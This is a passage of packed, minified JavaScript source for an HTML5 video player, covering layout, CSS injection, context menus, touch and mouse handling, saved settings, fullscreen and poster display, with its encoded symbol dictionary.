K}o.1I.1U=\'\';O(o.1I,{\'2O\':0,\'Po-ei\':\'dE\'});o.9k=o.1I.2P;o.9m=o.1I.29;if(J(v.iT)&&!J(v.4C)){if(J(v.iT.4C)){v.4C=v.iT.4C}if(J(v.iT.lN)){v.lN=v.iT.lN}}if(o.1I.B.17.P("%")>-1){o.Pp=o.1I.B.17}if(v.4C=="7g"||o.1I.B.1h.P("%")>-1){v.4C="%";o.l8=o.1I.B.1h;o.9k=0}if(o.9m==0){if(o.1I.B.17.P("px")>0){o.9m=3b(o.1I.B.17)}F{if(o.1I.4n.B.17.P("px")>0){o.9m=3b(o.1I.4n.B.17)}F{if(o.1I.4n.4n.B.17.P("px")>0){o.9m=3b(o.1I.4n.4n.B.17)}}}}if(6U(v.4C).P("x")>0){o.4C=v.4C.2w("x")[0]/v.4C.2w("x")[1];if(o.9k==0){o.9k=o.9m/o.4C}}F{o.4C=0}O(o.1I,{\'1p\':\'fV\',\'6K-m8\':\'vZ-6K\',\'1C-8x\':\'1b\',\'-3M-vw-Pq\':\'1Z\',\'vf\':f7(\'lI-lH\'),\'8W-1h\':15,\'dy\':14*2y(v.8c,1),\'2z-1h\':\'iV\',\'G0\':\'FU\',\'1z-FK\':\'1Z\'});if(v.j3==1){O(o.1I,{\'6K-j3\':\' 0 FJ Ps 4N(50,50,93,.1), 0 ja FJ 4N(0,0,0,.OX)\'})}if(o.4C>0){O(o.1I,{\'1h\':o.9k})}F{O(o.1I,{\'1h\':o.9k==0?o.l8:o.9k})}if(o.9m==0){O(o.1I,{\'17\':\'1u%\'})}o.1V=1W("26");O(o.1V,{\'1p\':\'2p\',\'6K-m8\':\'vZ-6K\',\'7j\':v.mk,\'1z\':\'#3p\',\'17\':\'1u%\',\'1h\':\'1u%\',\'1b\':0,\'1g\':0,\'dy\':\'mw\',\'2z-1h\':\'iV\'});if(v.w7!=1){o.1V.B.5T=\'2Y\'}if(v.OF==1){o.1V.B.7j=\'dq\'}if(v.2K==1){O(o.1I,{\'2K\':v.FI+\'px 5z \'+v.8I})}o.O=1X.1W(\'B\');o.O.1G=\'1C/O\';o.1V.1T(o.O);o.1V.6k("id",\'Os\'+v.id);mu(1);if(1Q.FH){C FG=1v FH(E(e){if(e[0].vH.V>0){X(C i=0;i<e[0].vH.V;i++){if(e[0].vH[i]==o.1V){oK()}}}});FG.Ow(o.1I,{Ox:H})}o.e6=1W(\'dp\');3W(o.e6,{"id":"Fz"+v.id,"FA":"no","1R":"Fz"+v.id,"Fy":"H","FF":"H","FN-mj":"H"});O(o.e6,{\'1p\':\'2p\',\'17\':\'1u%\',\'1h\':\'1u%\',\'2K\':0,\'4e-2X\':\'1Z\'});if(!1X.OL(\'.vP\')){C 1K="";if(v.G2==1){X(C i=1;i<4;i++){if(2M(v[\'1z\'+i])){1K+=\'--OO\'+i+\':\'+3D(v[\'1z\'+i])+\';\'}}}mf("4D, 4D > *{-3M-OP-5q: 2Y;1p: md;1g: 2C;1b: 2C;5T:4h;G0:FU!6S;6p-17:1Z!6S;eR-1f: Q9;2R-Qa: 8D 8D;6K-m8:vZ-6K!6S;-3M-FR-Fw-1z: 4N(0,0,0,0);-3M-FR-Fw-1z: dq;1C-Qe:0!6S;"+1K+"} 4D 3S{6p-17:1Z} 4D > *:6a{Qf: 1Z} 4D,4D a,4D a:Qg,4D a:Q3,4D a:fC,4D a:dn,4D a:6a{1z:#fj;4P-3Z:1u%;}4D dp{2K:0}4D dp{2i:4t!6S;6p-1h:1Z!6S;2t:dq}.vP{}");o.1V.6k(\'Qh\',\'vP\')}o.1V.1T(o.e6);o.1I.Qj=E Qk(e){o.l6++;if(o.l6==5){v.1w=1;1w(o.8g+\' \'+o.iv+\' \'+o.iw)}if(!e)C e=1Q.1k;e.7H=H;if(e.9V)e.9V();C x=e.fg-dh(o.1V);C y=e.jY-ix(o.1V);if(v.Qp==1){if(J(v.kX)){if(53(v.kX)!=\'\'){o.vT=v.kX;J(v.CI)?o.dN=v.CI:\'\';v.kX==\'1Z\'?o.dN=o.d:\'\'}}}vs(x,y);I K};E vs(x,y){if(o.dN.P(o.d)==-1||v.CG==1||v.4v==1){if(!J(o.4v)){!v.lf?v.lf="3O":\'\';!v.wn?v.wn="3p":\'\';o.4v=1W(\'26\');C 1K;C n=0;X(C i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4v==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1K=1W("vS");if(i==9){if(v.Qt!=1){1K.vU=o.vT+(v.CF==1?" "+o.8g:\'\')}F{1j}}F{1K.vU=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].P(",0/1")>-1||v[\'rm\'+i+\'a\'].P(",1/0")>-1){C z=v[\'rm\'+i+\'a\'].2w(\',\');1K.vU+=\' (\'+(3y(z[0].1y(4))==1?2V(\'on\'):2V(\'7g\'))+\')\'}if(v[\'rm\'+i+\'a\'].P("2Q")==0){o.e2=H;!o.2Q?o.U.CE():\'\'}}1K.6k("i",i);CY(1K);1K.1A("2u",Cy);o.4v.1T(1K);n++}}}O(o.4v,{"1C-2R":"Qi","2z-1h":"1","a5-8n":"dv","2t":6h(v.lf,0.7)});if(n>1){O(o.4v,{"2O":"ja"})}o.4v.B.5d="Q1";o.4v.jg=Cz;o.1V.1T(o.4v)}F{6D(o.4v)}O(o.4v,{"1p":"2p","1g":y,"1b":x,"1C-8x":"1b"});C vh=K;if(o.2G-x<o.4v.29-20&&v.w7!=1){O(o.4v,{"1b":x-o.4v.29});vh=H}if(v.PL==1||vh){O(o.4v,{"1C-8x":"2e"})}o.CL=x;o.D2=y;2J(o.l9);o.l9=1F(E(){3j(o.4v)},3T)}}E Cz(){2J(o.l9);o.l9=1F(E(){3j(o.4v)},3T)}E Cy(e){C i=e.4p.7i("i");C y;C wk=K;if(i>0){if(i==9){o.dN!=\'\'?1Q.7u(o.dN):\'\'}F{C x=v[\'rm\'+i+\'a\'];if(x){if(x.P("3z:")==0){if(x.P(",0/1")>-1||x.P(",1/0")>-1){C z=x.2w(\',\');C b=o.U.pN(x,"3f");C u=3y(z[0].1y(4),z[1],b);js(z,u);vp();vs(o.CL,o.D2);wk=H}F{y=x.2w(",");3y(y[0].1y(4),(J(y[1])?y[1]:2a))}}if(x.P("2Q:")==0&&o.2Q){o.2Q.3z(x.1y(6))}if(x.P("js:")==0){y=x.2w(",");2g(y[0].1y(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.P("1i:")==0){x=x.22(/\\(1i\\)/g,D1());x=x.22(/\\(PS\\)/g,D0(J(v.CZ)?v.CZ:1X.kL));x=x.22(/\\(1R\\)/g,o.bS);x=x.22(/\\(7A\\)/g,v.7A);1Q.7u(x.1y(4))}}}!wk?3j(o.4v):\'\'}}E CY(x){O(x,{"2O":"CN ja","4P-3Z":(v.CT?v.CT:"55")*2y(v.8c,1)+"%","jt-ei":"0.Nj","1E":0.9,"1z":v.wn});x.1A("ki",CS);x.1A("mz",CR)}E CS(e){O(e.4p,{"1E":1});O(e.4p,{"2t":6h(v.lf,0.5)})}E CR(e){O(e.4p,{"1E":0.9});O(e.4p,{"2t":"1Z"})}o.1o=1v CQ();if(o.1o.4J){C oU=(v.CP==1?\'*::-3M-R-U-1D-MS-lz {2i: 1Z!6S;-3M-pu: 1Z;}\':\'\');if(v.mT==1&&v.CO!=1&&(v.Ct!=1||!o.1o.8k)&&(v.Ca!=1||!o.1o.jy)){}F{if(o.1o.4J&&v.fS==1){}F{oU+=\'ip::-3M-R-U {2i:1Z !6S;}*::-3M-R-U-MY {2i: 1Z!6S;-3M-pu: 1Z;}*::--3M-R-U-1B-lz {2i: 1Z!6S;-3M-pu: 1Z;}\'}}C 1K=1X.1W(\'B\');1K.1G=\'1C/O\';1K.1T(1X.C7(oU));o.1V.1T(1K)}if(o.1o.C5){v.3h==1&&v.N4==1?v.3h=0:\'\'}if(o.4C==0){if(o.1V.2P==15&&!o.l8&&v.C0>0){O(o.1I,{"1h":v.C0})}}if(J(v.pP)){v.Y.eX=v.pP}if(J(v.kZ)){v.Y.kN=v.kZ}if(J(v.1D)){o.2k=v.1D}if(J(1Q.BU)&&v.N9==1){1Q.BU(iy)}F{iy()}}E iy(){1w("iy");o.W=1v C8();if(!v.3o){v.3o="?"}if(v.pl){v.3o=v.pl+o.d8}o.Mk=l7();o.Cq=0;o.5x=Co();if(o.5x){if(2L.46("pW")!=2a){o.pV=2L.46("pW")}F{o.pV=l7();2L.7p("pW",o.pV)}if(v.pU==1){if(2L.46("oC")!=2a){o.5L=2L.46("oC");if(2M(v.c4)){if(v.c4.P(o.5L)>-1){o.5L=2a}}}}if(v.Cn==1){if(2L.46("p7")!=2a){v.aE=2L.46("p7")}}X(C i=0;i<o.bx.V;i++){if(v[\'Cm\'+o.bx[i]]==1){if(2L.46("Cl"+o.bx[i])!=2a){}F{v[o.bx[i]+\'s\']=0}}}7q("Cj");7q("Cb")}o.8T=o.8U.1y(o.8U.P("://")+3);if(o.8T.P("#")>0){o.8T=o.8T.1y(0,o.8T.P("#"))}if(o.5x&&v.b3==1){o.3k=1v Ci()}if(v.jw==1){o.5q=v.Mt;oF(o.1I,"5q",H)}v.es==1&&v.jw==1?o.es=1v Mu():\'\';v.ab==1?Mx():\'\';if(v.My==1){o.bu=1v Mz();o.bu.lQ()}o.R=1v Ce(v.3o);if(!o.1o.2o||v.b7==1){o.1V.1A("MC",E(){o.4I=H;o.lK=H;o.U?o.U.Cd():\'\'});o.1V.1A("MF",E(e){if(!o.3t){if(v.1r.8H>0){2J(o.Cu);o.Cu=1F(E(){if(o.4I!=o.lK){o.4I=o.lK;o.U.r8()}},v.1r.8H*2f)}F{o.4I=K}o.lK=K;if(o.U){o.U.kM()}}})}if(!o.1o.2o){o.1V.1A("DH",E(e){o.3t=H});o.1V.1A("9l",E(e){o.3t=K;if(!o.4V){o.8P=K;o.dD=K}if(o.1o.eR&&o.1o.b7&&o.23){1F(E(){o.4I=K;o.U.r8()},4i)}1F(E(){o.6a=H},4i);if(o.1o.2o&&o.U.qE()){}F{o.U?o.U.ey(e.5i,e.8X):\'\'}if(v.ek==1){if(o.U.bj()){o.U.7l()}}});o.1V.1A("DR",E(e){if(J(o.U)){if(o.3t){o.U.eO(e.5i,e.8X)}F{o.U.qy()}}})}if(o.1o.2o){1Q.1A("Ni",Hk,K)}v.rD==1&&1M DW==\'E\'?o.rD=1v DW():\'\';o.3q.1A("iq",E(e){if(e.7D){o.eC=e.7D.V}o.3t=H;o.4I=H;o.lX=K;lZ("1D",e)},{dP:H});o.3q.1A("aW",E(e){if(e.7D){o.eC=e.7D.V;if(o.eC>1){o.s7=1}}if(o.3t){o.lX=H;lZ("DT",e)}},{dP:H});o.3q.1A("iQ",E(e){o.3t=K;1F(E(){o.4I=K},4i);if(v.jO==1){C iN=1v 5c().6I();if(iN-o.9o<(v.jd?v.jd:0.3)*2f){o4(e)}}!o.lX&&o.eC<2&&o.s7!=1?ju(e):\'\';o.lX=K;o.eC=0;if(e.7D.V==0){o.eC=0;o.s7=0}lZ("4A",e)},{dP:H});3w{1Q.1X.1A("9l",E(e){o.6a=K;if(!o.4V){o.8P=K;o.dD=K}if(o.3t&&o.U){o.3t=K;o.U.ey(e.5i,e.8X);o.U.kM()}if(!o.4I&&!o.1o.2o&&!o.1o.tv){o.U.bb();if(o.2T){o.2T.dK()}o.U.DS()}})}2W(dC){}1Q.1X.1A("DR",E(e){o.U&&o.3t?o.U.eO(e.5i,e.8X):\'\'});o.1V.1A("iq",E(e){o.eR=H;o.3t=H},{dP:H});o.1V.1A("iQ",E(e){o.eR=K;o.3t=K},{dP:H});1Q.1X.1A("aW",E(e){if(o.U&&o.eR){o.U.eO(e.7D[0].fg,e.7D[0].jY)}},{dP:H});1Q.1X.1A("NZ",E(e){C x=e.4p.k0.k4();if(x==\'rI\'||x==\'DI\'||x==\'DO\'){I}F{o.U?o.U.DP(e):\'\'}});1Q.1X.1A("O1",E(e){C x=e.4p.k0.k4();if(x==\'rI\'||x==\'DI\'||x==\'26\'||x==\'DO\'){I}F{o.U?o.U.DM(e):\'\'}});if(o.7R){r4(9y.1X,HK)}r4(1X,HN);E r4(x,z){C y=[\'\',\'kt\',\'3M\',\'ms\',\'NA\'];if(x){X(C i=0;i<y.V;i++){x.1A(y[i]+(i<y.V-1?"Nl":\'\'),z,K)}}}if(!J(o.e6.iG)){1w("Nq");I}F{o.e6.iG.1A(\'4U\',n6,H)}if(!o.1o.2o){o.3q.1A("2u",ju,K);if(v.mZ==1&&v.jO==1){o.3q.1A("Nr",o4,K)}}mI();if(v.4a){v.4a.on==1?o.4a=1v Nv():\'\'}v.5O==1?o.5O=1v Nw():\'\';v.fe==1?o.fe=1v Ny():\'\';o.U=1v qk();if(v.bh.Ea){o.kG=v.bh.E8}ae();av();if(o.5x){if(v.qi==1&&v.1N!=0&&!o.1o.2o){if(2L.46("qh")!=2a){v.1N=2L.46("qh")}if(2L.46("io")==1&&v.ko==1){v.4X=1}}if(v.E1==1){C sp=2L.46("E5");if(J(sp)){if(sp.P(\'.\')>0&&o.et){o.W.bZ(sp,1)}F{if(o.5D){C ka=7T(o.5D,sp,H);if(ka!=-1&&o.U.E4(\'4u\')){o.9u=ka;o.R.bZ(o.5D[ka])}o.U.E3()}}}}C q4=K;if(v.q7==1){X(C j=0;j<o.c7.V;j++){if(2L.46("kb"+o.c7[j])!=2a){v[o.c7[j]]=2L.46("kb"+o.c7[j]);q4=H}}}if(o.1o.2o){if(!q4){v.qv&&v.qv>-1?v.iA=v.qv:\'\'}if(J(v.E0)){v.E2=v.E0;2M(v.Dk)?v.DF=v.Dk:\'\'}}}if(o.3k){C f=o.3k.9M();if(f.t&&f.d){o.U.dc(f.t,f.d);o.U.3G(f.t,f.d);v.1n=f.d}}o.W.3R(v.1N);if(v.4X==1){o.W.5J();o.U.5b()}if(J(v.Df)){3y("4u",v.Df)}o.9f=1v qU();if(v.6y>0){if(v.ek==1||o.aY<qR){O(o.1I,{"2K-6Y":(v.6y+"px")});O(o.1V,{"2K-6Y":(v.6y+"px")})}F{Db()}}if(J(v.6m)){qO("6m")}if(J(v.dU)){qO("dU")}if(J(o.Y)){js("Y")}if(v.7s==1&&v.PQ==1){o.W.k1()}X(C i=2;i<10;i++){if(J(v["di"+i])){if(v["di"+i]=="2o"&&o.1o.2o){3y("di",i)}}}1F(n6,4i,H);1F(E(){js("8i");if(v.aH){if(1M v.aH==\'E\'){v.aH=v.aH.7C};2g(v.aH+(v.aH.P(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E ju(e){if(o.qL[o.3q]>2){I}o.qK=H;v.jd==0?v.jO=1:\'\';if(o.n3&&v.ob==1&&!o.1o.tv){o4(e)}F{C t=(v.jd?v.jd:0.35)*2f;n0();2J(o.D7);o.D7=1F(E(){o.aU=0},t+4l);if(v.jO==1||(v.mZ==0&&v.1O.nR!=1)){qD()}F{o.n3=1F(qD,t)}}o.aU++;lM()}E qD(){n0();if(o.1o.2o){if(o.U.qE()&&v.Qr!=1){if(o.3m&&v.oh==1){o.W.6j();v.oh=0}o.U.qy();I}if(o.jx){if(v.Dl==1&&v.Qm==1&&o.1o.bC){I}if(v.fS==1&&v.Qd==1&&o.1o.4J){I}}}if(o.aU>1&&v.1O.nR==1){o.aU=0;I}o.aU=0;if(v.ob==1){o.1o.2o&&v.Qc==1?\'\':o.W.ju()}}E o4(e){n0();C y=K;if(v.1O.nR==1){if(e){if(v.1O.ON==1&&!o.1o.2o){}F{C x;if(o.1o.2o){x=e.Pr;if(!x){if(e.q8){x=e.q8[0].fg-dh(o.1V)}}}F{x=e.Pm}if(o.9x>1){x=x/o.9x}if(x){if(x<o.2G/2){if(x<o.2G*20/1u){3y("3P","-"+2y(v.1O.Dx,10)*o.aU);v.1O.2E==1&&v.1O.DE==1?7n(\'3P\',0):\'\';y=H}}F{if(x>o.2G-o.2G*20/1u){3y("3P","+"+2y(v.1O.Dx,10)*o.aU);v.1O.2E==1&&v.1O.DE==1?7n(\'3P\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.mZ==1){if(v.mT==1&&o.1o.2o){}F{o.23?o.W.7d():o.W.8u()}}}}E n0(){2J(o.n3);o.n3=1P}E n6(x){if(o.DC!=o.1V.29){x?o.DC=o.1V.29:\'\';n6()}F{av()}}E av(){C y=K;if(o.9P!=o.1V.29||o.aY!=o.1V.2P){y=H}mI();o.U?o.U.4U():\'\';o.R.4U();y&&!o.23?js("4U",o.9P+\',\'+o.aY):\'\'}E mI(){C xw=o.1V.29;C xh=o.1V.2P;if(o.U){if(v.rQ==1){if(v.Y.1p!="2H"){C x=o.U.b9("DB")+o.U.b9("1g")+5+o.U.b9("DA")+2y(v.P4,0);O(o.1I,{"1h":x})}}}if(o.4C>0&&!o.23&&!o.cR){xh=xw/o.4C+2y(v.s5,0);O(o.1I,{"1h":xh})}if(!o.23&&!o.cR&&!o.9Q){o.9P=2x.4b(xw);o.aY=2x.4b(xh)}if(o.1o.2o&&o.23&&v.pj==1&&bA.cT){if(o.4C>0){if(o.4C<1||o.R.8G()<1){C sp=bA.cT.s6(\'Hv\');if(sp!==1P){sp.bq(E(){}).2W(E(e){})}}F{C sp=bA.cT.s6(\'p6\');if(sp!==1P){sp.bq(E(){}).2W(E(e){})}}}F{C sp=bA.cT.s6(\'p6\');if(sp!==1P){sp.bq(E(){}).2W(E(e){})}}}o.2G=xw;o.4F=xh;if(J(v.1R)&&o.U){v.1R!=\'\'?o.U.Ds():\'\'}if(J(o.iS)){o.R.1L(o.iS)}if(o.28&&!o.23){o.28.2F()}o.2T?o.2T.2F():\'\';o.bu?o.bu.2F():\'\';o.5O?o.5O.3z(\'4U\'):\'\'}E ae(){o.W.nK(v);X(C x in v){if(v.2j(x)){if(x.P("1R")==0){if(v[x]!=\'\'){o.rh=v[x];o.W.ae(x)}}}}o.fe?o.fe.Dr():\'\'}E 9L(1i,1I,1L){if(1i){if(1i!=\'\'){if(v.a9==1){1i=a9(1i)}if(1I==o.2b&&1i==o.pz){}F{if(1i.P("#"+v.cA)==0){1i=o[o.fd[0]](1i)}if(1i.P("#0")==0){1i=fv(1i)}1i=pq(1i);if(J(v.Ha)&&1i.P("//")==-1){1i=v.Ha+1i}C s="rA";if(1L=="5A"){s="GW"}if(1L=="1Z"){s="2C"}if(1L=="GU"){s="1u% 1u%"}if(1i.P(\' fr \')>0&&1I==o.2b){o.iB=1i.2w(\' fr \');3L(o.oZ);o.oZ=7a(HI,2y(v.PO,2)*2f);o.ef=0;1i=o.iB[0]}1i=1i.22(/ or /g,\'"),1i("\');1i=1i.22(/\\s/g,\'%20\');if(v.Q4==1&&7T([1i],\'.HC\')){C 1K=\'6A\'+v.id+\'OV\';1I.1U=\'<ip id="\'+1K+\'" 2S="\'+1i+\'" a0=1 nx=1 3h=1 3m=1 B="17:1u%"></ip>\';o.fR=1X.7J(1K)}F{o.fR=1P;1I.1U=\'\';O(1I,{\'2t-9a\':\'1i("\'+1i+\'")\',\'2t-f0\':\'no-f0\',\'2t-1p\':\'8D\',\'2t-3Z\':s})}1q(1I);1I==o.2b?o.pz=1i:\'\'}}}};E HI(){if(J(o.iB)&&J(o.ef)){o.ef++;if(o.ef>=o.iB.V){o.ef=0}9L(o.iB[o.ef],o.2b,v.dY)}}E Pn(x){if(x.on==1&&J(x.2S)){x.2S=pq(x.2S);C y=1W("26");if(x.2S.P("3E")>-1||x.2S.P("//")==0){C z=1W("3S");z.2S=x.2S;y.1T(z)}x=9C(x,v.HJ);x=3Y(x,\'2D\',\'2D\');O(y,{\'1p\':\'2p\'});if(x.1p.P("2H")>-1){O(y,{\'2H\':x.cw})}if(x.1p.P("2e")>-1){O(y,{\'2e\':x.42})}if(x.1p.P("1g")>-1){O(y,{\'1g\':x.8y})}if(x.1p.P("1b")>-1){O(y,{\'1b\':x.3K})}o.1I.1T(y)}};E HN(){if(o.23&&!pi()){o.W.oN(H);o.1o.ff?av():\'\'}F{if(o.cR||o.4I){pi()?o.23=H:\'\';o.W.oB()}}1w("23",o.23)}E HK(){if(v.jw==1){oF(o.1I,"5q",H)}}E P5(){1w("cT "+bA.cT.mX)}E Hk(){if(2x.Hy(1Q.cT)===90){1w("p6");if(v.Ht==1){C ok=H;if(v.Hx==1&&!o.1D){ok=K}if(v.Hw==1&&!o.1B){ok=K}if(o.8w){ok=K}if(o.28){ok=H}!o.23&&ok?o.W.8u():\'\'}}F{1w("Hv");if(v.Ht==1){o.23&&v.pj!=1?o.W.7d():\'\'}}}E pi(x){!x?x=1X:\'\';C y=K;3w{y=!!(x.Jo||x.Jm||x.Jf||x.Je||(x.Jb!=1P))}2W(e){y=K}I y}E Hs(x){I x.29==0&&x.2P==0};E oK(){X(C x in o){if(x.P("Ho")>-1){3L(o[x])}if(x.P("oT")>-1){2J(o[x])}}1w("W1")}}',62,3774,'|||||||||||||||||||||||||||||||||||||style|var||function|else|this|true|return|exist|false||||css|indexOf||media|but||controls|length|actions|for|playlist|||||||||width||control|key|left|time|pjstg|settings|action|top|height|url|break|event|hide|case|duration|system|position|show|toolbar||icon|100|new|log||substr|color|addEventListener|play|text|start|opacity|setTimeout|type|playlist_dic|container|hls|tmp|scale|typeof|volume|hotkey|undefined|window|title|faction|appendChild|innerHTML|frame|createElement|document|set|none|||replace|fullscreen|||div||vast|offsetWidth|null|poster|svg||right|1000|eval|vasturl|display|hasOwnProperty|seekto|open_action|pip|file_type|mobile|absolute|tip|data||background|click|error|split|Math|existv|line|Play|stop|auto|margin|icons|Resize|screen_w|bottom|tiptext|clearTimeout|border|localStorage|exist2|_type|padding|offsetHeight|share|transform|src|droplist|options|Lang|catch|events|hidden|files_quality|||||||||||push|parseInt|linear|plid|scaleX|linkurl|Pause|autoplay|scaleY|hide2|continue|current_quality|muted|subtitle|file|ffffff|mediacontainer|handle||mouseDown|mediascale|floatleft|try|parseFloat|apiProcessor|api|media2|object|removeChild|CheckColor|http|Seek|Duration|urls|sbt|vasttype|marginleft|clearInterval|webkit|dash|000000|seek|org|Volume|img|2000|pause|stroke|attr|xmlns|MarginPadding|size||www|marginright|xlink|||getItem|files|||chromecast|round|obj|ShowOrHide|pointer|_to|Time|visible|500|settings2|tagvideo|200|values|parentNode|delete|target|plstart|_from|dom|block|speed|rightmenu|bgcolor|is_hls|custom|f2title|end|Action|aspect|pjsdiv|gradient|screen_h|quality|folder|mouseHere|ios||casting|Hls|rgba|order|font|JSON|int|youtube|string|resize|volumewheel|live|mute|valuefontsize|_||canvas||trim|m_to||butPosition|||preload|Remove|refresh|Date|zIndex|cuid|vast_loaders|shuffle|Motion|clientX|xhr|m_type|transition|menuproc|1px|_value|f2action|visibility|f2value||random|vastloader|arr_up|arr_down|storage|onOut|solid|fill|value|dechar|files_speed|bga|isLive|isVisible|animation|plx|Mute|ftitle|default_quality|evntclk|vast_|effects|airplay|cut|keys|pljssglobal|overflow|UpdateText|UpdatePlaylist|captions|valuecolor|minutes|iset|||next||||||||focus|charAt|dash_created|onOver|toString|remove|is_dash|hex2rgb|empty|Unmute|setAttribute|download|midroll|ease|parse|max|clr|File|activeiconsize|over|control2|UpdatePlay|slice|cursor|rounding|removeEventListener|pjs|line3|aover|show2|motions|bgpaddingright|bgpaddingleft|okpd|getTime|redirect|box|FindBut|tips|obj2|SetQuality|skip|filter|default|important|audiotrack|String|vast_and|current_audiotrack|Events|radius|safari|||||||||||setInterval|files_audiotrack|mobileseek|Normalscreen|hlsconfig|val|off|status|getAttribute|backgroundColor|playedstore|Settings|seconds|PluginHotIcon|subs|setItem|SettingsTimers|onError|pass|preroll|open|1999|bg2|_url|f2i|toolbarHidden|label|channels|name|touches|location|waiting|always|cancelBubble|Value|getElementById|ShowPoster|current_url|buffered|_show|lastwheel|hours|is_sleep|parentIframe|navigator|indOf|tipcrn|alpha_div|Advertising|floor|leftBg|VAST|||||||||||ended|timer|globalfs|metadata|out|reload|version|realfullscreen|init|points|iphone|fvalue|xbg|space|ctx|ll1I|ResizeText|pipwebkit|area|Waiting|Fullscreen|vast_or|ispipkit|align|margintop|stretch_width|lines|files_subtitle|customtext|center|HLS|Tip|ratio|hideleavetimeout|bordercolor|isVastBgLoad|line0|pnt|files_quality_ag|is_ws|hlsquality|hidden_volume_over|icn|scroll|Object|href2|href|txt|min|clientY|gif|opid||message|hls_created||concat||bgpaddingbottom||||image|fbg|curtain|Sub|HlsLevelsLength|alert|control_|pointerEvents|ncrtat|bgaover|container_h|mouseup|container_w|bgpaddingtop|clicktime|preventDefault|Arrows|lIll|vimeo|plhistory|current_speed|info|unmute|fzoom|parent|com|fltrs|srch|UpdateObject|HideControl|track|actionstt|End|cutted|blur|timeline|StopWaiting|Poster|flag|marginproc|reloadTimer|normal_w|fullscreen_process|PlaylistNext|_cul|Retimer|nativecontrols|stopPropagation|iconscolor|noads|loaded|switch|loop|playing|motion_id|_cstm|_hide|white|media_error|8px|bgl|fplace|apiprm||pld||Title|small|Stop|tag|scrollbgcolor|onMouseUp|hls_subs|but_x|delta|gaTracker|stage_y|Zoomed|butplstart|scrollLeft|mrgnprs||Background|MainResize|_css2|onPlay|onEnded|evntovr|stage_x|evntout|Switcher|destroy|default_audio|rotation|add|ready|onClick|_keyStr|charCodeAt|vertical|f2id|replay|m3u|audiotracks|body|pjs_i|cubic|volumewheelin|clicks|CalculateClick|touchmove|_rb|normal_h|native|PlaylistNextExist|||timestore|Clickable|Remove2|but_space|desktop|pause_before_vast|PlaylistG|bitrate|SettingsClose|ShowOrHideProcessor|hls_config||currentFile||control_title|gao|SettingsVisible|||sec|bgcolorover|hlsaudio|line_width|then||but2|deltaY|quiz|prev|StyleItem|vsts||levels|screen|mobileseektime|android|thumb|browser|source|search|title2|ldr|DashLevelsLength|toolbar_hide|paused|inline|audioTracks|salt|skpbt|reloadto|span|titlestore|CustomSwitch|CreateItem|forcehide|VastRemoveAndPlay|open_settings|subtitle_on|SetSpeed|Playlist||||forbidden_quality|line3value|vast_loadtxt|sub_options|sttx|channel|line1|||qualities|bgbrovr||hiddenwidth|tagframe|ll1l|console||scrollTop|3px|qbr2||hidedown|path|ellipse|handleicon||is_visible|rUlkBO48zR9OFbE|marginbottom|||iconangle|enc2|l1lI|10px|toolbar_margintop|timeFormat|update|played|NewFile|icns|line2|tmp2|decode|mobileseekstart|onMove|pljssglobalid|pljsplayfrom_|iconsover|fullscreen_start|event_x|orientation|mediapip|event_y|buffer|getElementsByTagName|customline|speed1|controlover|vast_impressions|shuffle_|Scale|pjs_id|plfolder|PipWebkit|ActionPlaylist|pltxt|currentTime|pauseroll|err404v|Played||vast_longtimeout|Home|SetAudioTrack|findLeft|design|||toend||active|send|iframe|transparent|UpdateTime|_lastime||floatwidth|nowrap|stout|hidejustfull|fontSize|CreateHLS|coh|ScrollTo|err|hidden_volume_over_process|normal|dur|cow|files_|but_y|PlaylistPrev|Close|f2bg|overopentimeout|brandurl|polygon|passive|seeking_time|current|alpha|stretch_with_volume|overlay|ObjectFit|items|rightbs|poster_scale|control_line|removeAttribute|textTracks|shareme|or0|enc3|handle_width|frameresize|hlsdrm|showoverto|settingsovertimer|onclick|showovercontrol|abc||vast_poster|pstrsi|rldcnt|state|spacing|upldfl|hidevideo||||Pos0|mediaSession|RemoveCurtain|ControlClick|minify|line_speed|VastRecover||onload|20px|StageMouseUp|expand|bgpadding|topBg|tchs|leftandrightpadding|responseText|onWaiting|starttimeout|hdicon|_status|VastAddPreload|pointed|Il1l|_preloaded|Reload|StageMove|default_style|ToolbarDown|touch|600|linecap|flip|maxBufferLength|handlewidth|autoplaylist|plNxtExst|tippointer|repeat|_step||videoHeight|Toggle|fontsize|posterhide|checkFont|texts|kbps||NativeEnterFs|nomute||mediatags||pageX|scaleover|actplay|fff|PlaylistPrevExist||opn|brightness|Curtain|||and|PlaylistExist|||fd0|hls_force|pic|_ease||justshow|bgt|link|compilation|load|bgg|300|hdnn|FindPlStart|rightside|saturate|HideForce|hideonpause|butNames|create|HideInterval|groupId|pstrv|nativefullios|Airplay|HidePoster|relative|nativeAudioTrack|wheelstep|canvas2|jpg|TagPlay|onTimeupdate|ctx2|ssfontsize|onPause|StyleLine|_max_order|hlsend_to|rotation2|gatracked||m3ut|hls_stuck_time|onDuration|SetSubtitle|Mouse|hidden_volume|speeds|hideoutmute|pldur|custom_speed|pjs_parent||_seekaftervast|Array|seeking|SetSetting|readyState|hand|pl_first_id|AfterVast|onVolume|onMeta|SettingsN|hlsautoquality|heartbeat|bgh|clickarea|autoQuality|toolbarInterval|offsetLeft|clickmargin|onplay|swipev|_t|onSeeking|hmaxk|ymax|letterspacing|file3_separator|onSeeked|autohide|Download|scl|Ctxt|autoLevelCapping|pip_quality|ni2|128|tmln|recover|details|currentLevel|iosfull||hlschangequality|va2l|VastNext|Off|VstLdTxt|Pnt0|iconreplay|htto|HideProof|hidewithoutmoving||Rot|00|errorto||400|clicked|volumescroll|tipbg|bottomside|ToolbarShow|file_separator||qbr1|||FileTo|TipText|NativeControls|file2_separator|days|svg0|QualityChangedNoHand|hidetimeout|frag|CustomText|Thumbs|stty|fcdef|cftlr|ResizeSettings|resizePlaylist|normalscale|midrolls|XHR|heartbeatInterval|playById|airplayed|PlaylistControls|BufferStop|playlist_source|UpdateSpeed|PlaylistShow|PlaylistVisible|toggle|gain|sourceBuffer|ctxtnk|vast_longtomsg|uijs|_ended|dontplay|setSpeed|mode|ShowForce|rect|FltrVal|handlehide|tipbga|nbsp|l3v_show|HandleWidth|||||onmouseover||onmouseout|SubtitleSettingsMenu